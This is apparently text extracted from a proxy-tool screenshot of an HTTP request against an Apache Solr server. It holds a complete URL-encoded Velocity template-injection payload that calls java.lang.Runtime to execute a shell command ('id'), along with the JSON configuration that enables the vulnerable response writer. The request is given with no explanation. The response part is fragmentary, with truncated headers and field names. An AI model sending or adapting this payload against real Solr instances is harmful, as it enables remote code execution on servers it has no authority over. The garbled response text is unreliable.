 Request
Response
Raw
Params
Headers
Hex
Raw
Hea
POST
/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set(
$x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.cl
ass.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.
String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=
$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toC
hars($out.read()))%23end HTTP/1.1 HTTP/1.1
Host: :8983
Content-Type: application/json
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 20
Content-Typ
Content-Len
{
"response
"status
"QTime"
"WARNING"
the future.